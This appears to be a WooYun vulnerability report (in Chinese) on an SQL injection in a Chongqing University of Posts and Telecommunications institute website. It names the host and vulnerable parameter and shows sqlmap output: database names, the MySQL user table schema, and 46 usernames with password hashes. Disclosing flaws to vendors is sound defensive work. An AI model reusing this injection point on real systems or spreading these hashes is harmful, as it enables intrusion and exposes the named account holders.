漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0127512
漏洞标题:重邮生物信息学研究所注入漏洞大量数据库信息泄露
相关厂商:重庆邮电大学
漏洞作者: hack0ne
提交时间:2015-07-20 14:25
修复时间:2015-09-03 18:26
公开时间:2015-09-03 18:26
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-20: 细节已通知厂商并且等待厂商处理中
2015-07-20: 厂商已经确认,细节仅向厂商公开
2015-07-30: 细节向核心白帽子及相关领域专家公开
2015-08-09: 细节向普通白帽子公开
2015-08-19: 细节向实习白帽子公开
2015-09-03: 细节向公众公开
简要描述:
重邮生物信息学研究所存在注入漏洞可进入后台,大量数据库信息泄露,基本可查询全部数据库
详细说明:
0x00 在检测学校网站,重邮生物信息研究所 http://202.202.43.15/
0x01 http://202.202.43.15/report.php?term=28 发现其一链接,存在注入点,单引号测试出错,说明存在注入
0x02 直接丢sqlmap中 发现是mysql数据库,并且有很多个数据库
available databases [47]:
[*] apds
[*] basictable
[*] bio
[*] biodata_process
[*] biodiversity
[*] bioinfo
[*] chuangxzy
[*] cpgenome
[*] db_course
[*] fluke
[*] fruit
[*] gene
[*] genomes
[*] gongj
[*] ibi
[*] information_schema
[*] java
[*] jial
[*] jinz
[*] labcenter
[*] mobai
[*] mysql
[*] neurogene
[*] PhyloGeneDB
[*] piqi
[*] plant_genome
[*] prodoctree
[*] protist
[*] seq_convert
[*] sgdb
[*] singledb
[*] squass
[*] swxy
[*] tangwc
[*] test
[*] vsftpd
[*] wangly
[*] wangrl
[*] xiehp
[*] xiezy
[*] xjh
[*] xuejh
[*] yangchen
[*] yangy
[*] yangzy
[*] yudr
[*] zhuangyetisheng
0x03接下来是表,字段分别如下所示,我们先查询mysql数据库中的信息
[17 tables]
+---------------------------+
| user |
| columns_priv |
| db |
| func |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| proc |
| procs_priv |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------+
user表中字段
[37 columns]
+-----------------------+-----------------------------------+
| Column | Type |
+-----------------------+-----------------------------------+
| User | char(16) |
| Alter_priv | enum('N','Y') |
| Alter_routine_priv | enum('N','Y') |
| Create_priv | enum('N','Y') |
| Create_routine_priv | enum('N','Y') |
| Create_tmp_table_priv | enum('N','Y') |
| Create_user_priv | enum('N','Y') |
| Create_view_priv | enum('N','Y') |
| Delete_priv | enum('N','Y') |
| Drop_priv | enum('N','Y') |
| Execute_priv | enum('N','Y') |
| File_priv | enum('N','Y') |
| Grant_priv | enum('N','Y') |
| Host | char(60) |
| Index_priv | enum('N','Y') |
| Insert_priv | enum('N','Y') |
| Lock_tables_priv | enum('N','Y') |
| max_connections | int(11) unsigned |
| max_questions | int(11) unsigned |
| max_updates | int(11) unsigned |
| max_user_connections | int(11) unsigned |
| Password | char(41) |
| Process_priv | enum('N','Y') |
| References_priv | enum('N','Y') |
| Reload_priv | enum('N','Y') |
| Repl_client_priv | enum('N','Y') |
| Repl_slave_priv | enum('N','Y') |
| Select_priv | enum('N','Y') |
| Show_db_priv | enum('N','Y') |
| Show_view_priv | enum('N','Y') |
| Shutdown_priv | enum('N','Y') |
| ssl_cipher | blob |
| ssl_type | enum('','ANY','X509','SPECIFIED') |
| Super_priv | enum('N','Y') |
| Update_priv | enum('N','Y') |
| x509_issuer | blob |
| x509_subject | blob |
+-----------------------+-----------------------------------+
Table: user
[46 entries]
+------------+-------------------------+
| User | Password |
+------------+-------------------------+
| baimz | 219263635377c041 (6722) |
| bio_user | 15c9de6065495293 |
| chaixq | 06f166c27289ac29 |
| chenm | 6942a7bc16db46a8 |
| chenyr | 4350d56d71f8d71d |
| fengsl | 2528dd0478ba733a |
| fluke | 13f0e95b294935ef |
| gongj | 009560506d053271 |
| ibi | 6bc94b3e1c49db3d |
| ibi_user | 16a89c0d338a6824 |
| ibi_user | 16a89c0d338a6824 |
| jial | 1951dd5c618aeb3c |
| jinz | 55122493708eaced |
| lihh | 1f9722510a08b031 |
| liufy | 6362d1e17da1b505 |
| liuzhongyu | 3dacf8573c9d743e |
| pengsy | 517aabc001df792c |
| ranx | 6a2f08417f58d64b |
| renzj | 560cb744087f0b84 |
| root | <blank> |
| root | <blank> |
| root | 007262c60e039dec |
| sgdb_user | 64623422368eadb2 |
| shitw | 4b2b74f712d44d92 |
| tangwc | 3deeccea4c4abed6 |
| tanlf | 05dbff634676ba61 |
| virtual | <blank> |
| vsftpduser | 591d081857f346ed |
| wangly | 68a400ba62998035 |
| wangrl | 582916c65a26ec12 |
| wangyx | 2d484b5b78e2302f |
| www_user | 191074006969582b |
| www_user | 5b0cc069389e2f17 |
| xief | 70d1ab5e63e619e1 |
| xiehp | 4176da3c78c504b4 |
| xiezy | 007262c60e039dec |
| xuejh | 6b5096c344f128ab |
| xuxf | 1b7bd96502f5e361 |
| yangchen | 417d81b63f9bfb9f |
| yangj | 6668882e581d416d |
| yangy | 231e9498455ddcd7 |
| yangzy | 40a05aea7fb25ef3 |
| yudr | 2618e3b55e361487 |
| zhaoj | 5de53d8208a01f17 |
| zhenghl | 4db98e5e07b750ec |
| zhouqz | 0fe2f1be2c999922 |
+------------+-------------------------+

0x04获取管理员的账户密码,而且有root密码,并且22端口开放,奈何数据库的密码是收费记录,故没继续之,总之数据库可普遍查询,数据库的权限分配不合理,数据和代码没有分离,导致注入产生。附上后台登陆图
0x05 管理员得有心了,一个sql注入,就可将所有信息全盘查出,确实不好,希望管理员加强管理
漏洞证明:
修复方案:
学校有大牛,管理员加强管理
版权声明:转载请注明来源 hack0ne@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:4
确认时间:2015-07-20 18:25
厂商回复:
谢谢你。我们正在修复!
最新状态:
暂无